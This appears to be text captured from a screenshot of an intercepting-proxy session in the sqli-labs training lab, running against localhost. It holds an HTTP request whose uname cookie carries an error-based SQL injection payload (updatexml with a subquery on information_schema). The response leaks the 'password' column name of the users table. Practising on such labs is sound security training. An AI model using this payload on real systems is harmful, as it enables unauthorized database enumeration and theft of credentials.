 Pretty Raw Hex \n
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli/Less-20/
8 Connection: close
9 Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_schema=database() and table_name='users'
limit 2,1),0x7e),1)# ; PHPSESSID=mtp4dvf78spepp620ueoii2ekd
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search...
0 matches
Pretty Raw Hex Render \n
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb'and
updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where
table_schema=database() and table_name='users' limit
2,1),0x7e),1)# and expires: Thu 24 Aug 2023 - 18:43:34
Issue with your mysql: XPATH syntax error: '~password~'